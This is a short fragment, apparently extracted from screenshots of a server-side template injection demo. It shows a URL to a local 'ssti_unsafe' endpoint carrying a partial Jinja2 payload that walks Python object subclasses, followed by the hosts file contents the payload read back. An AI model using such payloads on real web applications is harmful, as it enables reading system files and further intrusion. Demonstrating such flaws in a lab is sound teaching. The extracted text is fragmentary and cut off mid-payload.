 localhost:5000/ssti_unsafe?exploit=
localhost:5000/ssti_unsafe?exploit={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20
90%
Hello,## # Host Database # # localhost is used to configure the loopback interface # when the system
is booting. Do not change this entry. ## 127.0.0.1 localhost 255.255.255.255 broadcasthost ::1 localhost
# 17.151.36.30 gs.apple.com 127.0.0.1 windows10.microdone.cn 0.0.0.0 account.jetbrains.com